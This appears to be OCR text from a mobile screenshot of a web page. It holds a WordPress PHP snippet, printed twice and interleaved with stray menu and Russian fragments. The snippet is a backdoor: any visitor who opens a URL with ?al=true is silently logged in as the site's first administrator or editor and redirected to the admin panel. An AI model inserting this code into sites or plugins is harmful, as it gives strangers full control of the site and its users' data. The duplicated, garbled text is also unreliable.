
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
проход На